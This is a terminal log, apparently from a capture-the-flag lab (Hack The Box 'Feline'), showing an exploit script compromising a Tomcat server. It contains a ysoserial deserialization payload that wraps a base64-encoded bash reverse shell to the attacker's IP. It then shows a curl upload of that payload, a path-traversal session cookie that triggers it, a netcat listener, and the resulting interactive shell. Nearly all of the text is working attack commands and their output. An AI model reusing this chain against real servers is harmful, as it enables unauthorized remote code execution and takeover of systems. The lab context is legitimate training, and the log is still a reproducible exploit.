 ┌──(root💀kali)-[/htb/feline]
└─# python3 user.py
[+] Setting exploit info
my_ip = 10.10.15.70
my_port = 9172
java -jar /opt/ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS43MC85MTcyIDA+JjE=}|{base64,-d}|{bash,-i}" > qezxcq.session
[+] Starting local process '/bin/sh': pid 12746
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 12746)
[+] Success
curl -sS 'http://feline.htb:8080/upload.jsp' -F "image=@qezxcq.session" > /dev/null
[+] Starting local process '/bin/sh': pid 12767
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 12767)
[+] Success
Starting nc listener
[+] Trying to bind to :: on port 9172: Done
[+] Waiting for connections on :::9172: Got connection from ::ffff:10.10.10.205 on port 59752
[+] Success
curl -sS 'http://feline.htb:8080/upload.jsp' -H "Cookie: JSESSIONID=../../../opt/samples/uploads/qezxcq" > /dev/null
[+] Starting local process '/bin/sh': pid 12775
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 12775)
[+] Success
Interacting with low priv shell...
[*] Switching to interactive mode
bash: cannot set terminal process group (915): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ $ whoami && ifconfig
whoami && ifconfig
tomcat